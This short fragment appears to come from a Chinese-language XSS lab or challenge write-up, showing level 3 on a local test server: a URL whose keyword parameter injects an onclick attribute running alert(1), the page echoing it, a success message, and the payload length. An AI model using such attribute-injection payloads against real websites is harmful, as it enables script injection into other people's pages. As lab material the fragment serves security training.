 欢迎来到level3
192.168.255.128/level3.php?keyword='+onclick%3D'alert(1)&submit=搜索
欢迎来到level3
没有找到和' onclick='alert(1)相关的结果.
完成的不错！
确定 取消
Level(3)®
payload的长度:19